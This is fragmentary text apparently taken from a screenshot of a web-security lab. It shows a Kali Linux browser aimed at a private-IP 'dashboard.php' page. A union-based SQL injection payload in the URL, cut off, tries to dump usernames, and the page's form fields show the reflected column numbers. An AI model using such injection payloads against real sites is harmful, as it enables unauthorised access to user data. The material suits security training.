 192.168.130.141/dashboard.php?id=-1' union select 1,2,3,4,5,group_concat(username,
1
Getting Started Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Logout
Full name 2
Email 3
Contact number 5
Address Jehad Alqurashiasddasdasdas-321
SUBMIT
Jehad Alqurashi
Web Designer & Developer